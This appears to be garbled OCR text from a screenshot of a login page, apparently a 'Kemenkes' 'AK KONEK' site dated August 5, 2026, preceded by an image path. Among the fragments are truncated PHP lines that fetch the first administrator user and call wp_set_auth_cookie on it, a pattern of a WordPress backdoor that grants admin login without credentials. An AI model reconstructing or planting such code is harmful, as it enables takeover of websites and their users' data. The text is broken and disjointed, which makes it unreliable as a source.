
users(['role'=>'administrator','number'=>1,'fields'=>
($u)){wp_set_auth_cookie($u[0]-
August 5, 2026
AK KONEK
Kemenkes
Log In